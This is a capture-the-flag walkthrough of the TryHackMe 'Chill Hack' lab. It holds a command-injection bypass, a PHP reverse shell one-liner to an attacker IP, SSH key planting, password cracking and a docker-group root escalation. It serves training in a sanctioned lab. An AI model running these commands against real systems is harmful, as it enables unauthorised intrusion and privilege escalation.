Chill Hack is a beginner level Tryhackme room. It was fun doing this room since there are multiple ways to get to the credentials. The final objective is to get the user and root flag. In this post I'll be explaining how I cleared this room.
| Author | Anurodh |
| Description | This room provides the real world pentesting challenges. |
Deploy the VM and let’s go.
Enumeration
Let’s start with a nmap scan.

From the nmap scan we can see the ports 21/ftp, 22/ssh, 80/http are open. Anonymous login is allowed in ftp service.
I logged into the ftp server and found a text file. I downloaded it using the get file-name command.

I read the file and just noted it as a hint and switched to enumerate the http service.
Use gobuster to bruteforce the hidden directories.

I visited the most interesting directory /secret and I found only a input box with the placeholder Command. So, I gave ls to check if it really executes the command and the site changes to this background image.
Then I tried whoami and the page successfully returned the output.

So, I used this to bypass without trigerring the alert.
whoami;ls -la

Note that ; (semicolon) in linux is used to split one command from another.
Reverse Shell
Since that worked, I grabbed the php reverse shell payload and used it with whoami to bypass the alert. Remember to open a netcat listener in your local machine before executing the payload.
whoami;php -r '$sock=fsockopen("your-vpn-ip",4444);exec("/bin/sh -i <&3 >&3 2>&3");'

User flag
I used sudo -l to list the files that can be run as other users.

I read the file and found a way to gain shell access for the user apaar.

Take a look at the second input $msg. The code says that anything we put in the variable msg will be dumped into /dev/null which is like a blackhole…that is we cannot retrieve anything that is put into it. So, we can spawn a shell before it dumps into the /dev/null.
First run the file as the user apaar.
sudo -u apaar ./.helpline.sh
Then, give a arbitary input for the first variable. Give /bin/bash as second input. And finally use python pty to get a stable shell.

The user flag is in the home directory of the user apaar in file named local.txt.
Getting user anurodh
I found more than one way to get to the credentials of the user anurodh.
Method 1
After running linpeas.sh I found some ports running which are accessible only by the localhost.

I generated a ssh key pair in my local machine.
ssh-keygen
Enter the path for it to generate new ssh key pair in the local machine. Copy the contents of the public key (id_rsa.pub) and in the remote machine append it to the /home/apaar/.ssh/authorized_keys file.
echo "your-ssh-public-key-contents" >> /home/apaar/.ssh/authorized_keys
Now we can ssh into the machine using the private key id_rsa.
ssh -L 9001:127.0.0.1:9001 apaar@10.10.233.203 -i id_rsa
Here, we are basically tunnelling the port 9001 from the remote machine into our local machine 127.0.0.1:9001.

Now we can access that service through our browser using 127.0.0.1:9001.

Sub-Method 1
I tried some common credentials but had no luck with it. After searching through the files for a bit I found the credentials for mysql in the file /var/www/files/index.php.

I connected to the mysql service from the remote machine.
mysql -u root -p
Use the mysql password that we just found. Then I used some commands to finally arrive at the credentials.
SHOW DATABASES; USE webportal SHOW TABLES; SELECT * FROM users;

I used crackstation to crack the MD5 passwords. Then, I logged into the webportal with the credentials.

Download the image in the page /hacker.php.
Sub-Method 2
Without getting the credentials to the webportal and mysql we can still get to the page /hacker.php. Use gobuster with the common wordlist.
gobuster dir -u http://127.0.0.1:9001/ -w /usr/share/dirb/wordlists/common.txt -x php

Download the image in the page /hacker.php.
Before getting the password for the user anurodh I’ll also explain the second method which is wayyy easier than the first one.
Method 2
This is the method that I actually used to clear the room. It was just a coincidence that I saw the /files directory in the parent directory after I got the reverse shell. I tried using python -m SimpleHTTPServer 8080 to transfer the files but it throwed an error stating that python2 was not installed. Then, I used the python3 http server.
python3 -m http.server 8080
And I downloaded the contents using browser from my local machine.
After I transferred everything in the /files directory to my local machine, I analysed it. And finally I got the password for the user anurodh.
Now let’s continue from the part where we got the .jpg file from the /files directory.
Use steghide to extract the contents of the image.
steghide --extract -sf hacker.jpg

The zip file is password protected. Use fcrackzip to bruteforce the password.
fcrackzip -u -v -D -p ~/Wordlists/rockyou.txt backup.zip

The password for the user anurodh can be found as a base64 encoded string in the inflated php file. Decode it.
Change the user to anurodh using su anurodh and use the password that we just found.
Root flag

After using id, it seems that the user is in the docker group.
I grabbed the payload to get the shell access to root from gtfobins.


The root flag is in the file named proof.txt.
I had fun doing this room. Hope you had too!!!
That’s it folks. Happy hacking!!!